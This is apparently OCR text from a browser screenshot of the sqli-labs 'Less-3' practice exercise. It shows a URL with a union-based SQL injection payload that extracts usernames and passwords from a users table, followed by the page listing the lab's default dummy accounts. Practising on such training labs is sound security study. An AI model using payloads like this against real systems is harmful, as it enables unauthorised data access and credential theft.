 45.32.113.109:58240/Less-3/?id=-1')union select 1,(select group_concat(0x3A,username,0x3A,password)from users),3 --+
火狐官方站点 新手上路 常用网址 京东商城 Google vulfocus 移动设备上的书签
Welcome Dhakkan
Your Login name::Dumb:Dumb,:Angelina:I-kill-
you,:Dummy:p@ssword,:secure:crappy,:stupid:stupidity,:superman:genious,:batman:mob!le,:admin:admin,:admin1:admin1,:admin2:admin2,:admin3:ad
Your Password:3
SQLI DUMB SERIES-3